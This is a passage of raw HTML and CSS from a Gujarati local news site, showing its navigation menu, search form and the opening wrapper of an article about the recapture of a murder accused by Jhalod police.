                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_48{
                    display: inline-block;
                }.tdi_48 .td_block_inner{
                    text-align: center;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_48 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list,
                .tdi_48 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more,
                .tdi_48 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-news-in-english" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-101"><a href="https://newstok24.com/"><div class="tdb-menu-item-text">હોમ</div></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102 tdb-menu-item-inactive"><a href="https://newstok24.com/category/dahod/"><div class="tdb-menu-item-text">દાહોદ</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-114"><a href="https://newstok24.com/category/jhalod/"><div class="tdb-menu-item-text">ઝાલોદ</div></a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://newstok24.com/category/garbada/"><div class="tdb-menu-item-text">ગરબાડા</div></a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://newstok24.com/category/fatepura/"><div class="tdb-menu-item-text">ફતેપુરા</div></a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-110"><a href="https://newstok24.com/category/dev-baria/"><div class="tdb-menu-item-text">દેવ.બારીયા</div></a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-115"><a href="https://newstok24.com/category/limkheda/"><div class="tdb-menu-item-text">લીમખેડા</div></a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-116"><a href="https://newstok24.com/category/sanjeli/"><div class="tdb-menu-item-text">સંજેલી</div></a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111"><a href="https://newstok24.com/category/dhanpur/"><div class="tdb-menu-item-text">ધાનપુર</div></a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103"><a href="https://newstok24.com/category/government/"><div class="tdb-menu-item-text">આપણી સરકાર</div></a></li>
<li id="menu-item-24423" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24423"><a href="https://newstok24.com/video/"><div class="tdb-menu-item-text">વિડિઓ</div></a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106"><a href="https://newstok24.com/category/video-news/"><div class="tdb-menu-item-text">વિડીઓ સમાચાર</div></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-105"><a href="https://newstok24.com/category/national-international/"><div class="tdb-menu-item-text">દેશ વિદેશ</div></a></li>
<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://newstok24.com/contact-us/"><div class="tdb-menu-item-text">સંપર્ક</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_51 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_51 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_51 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_51{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_51 .tdb-search-txt{
                    top: 0px;
                }.tdi_51 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_51 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_51 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_51 .tdb-drop-down-search-inner,
                .tdi_51 .tdb-search-form,
                .tdi_51 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_51 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_51 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_51 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_51 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_51 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_51 .tdb-head-search-btn svg,
                .tdi_51 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_51 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_51 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_51 .tdb-head-search-form-btn svg,
                .tdi_51 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_51 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51 .tdb-head-search-form-btn:hover svg,
                .tdi_51 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_51 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_51 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_51 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_51 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_51 .td-image-container,
				.ie11 .tdi_51 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_51 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_51 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_51 .td-read-more{
					display: none;
				}.tdi_51 .td-author-date{
					display: inline;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_51 .td_module_wrap:hover .td-module-title a,
				.tdi_51 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_51 .td-post-category{
					text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_51 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_51 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_51 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://newstok24.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_53{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_55,
                .tdi_55 .tdc-columns{
                    min-height: 0;
                }.tdi_55,
				.tdi_55 .tdc-columns{
				    display: block;
				}.tdi_55 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="16175" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-24034"
                    class="post-24034 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/"                     data-post-edit-url=""                     data-post-title="વડોદરાના મુકેશ હરજાણી અને આણંદના કોર્પોરેટર અલ્પેશ ચાકાના મર્ડરના ગુનાનો આરોપી S.S.G. હોસ્પિટલ જતા ફરાર, ઝાલોદ પોલીસે ઝડપી પાડ્યો"                >
	                                    <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_59{
                    min-height: 0;
                }
</style><div id="tdi_60" class="tdc-row"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
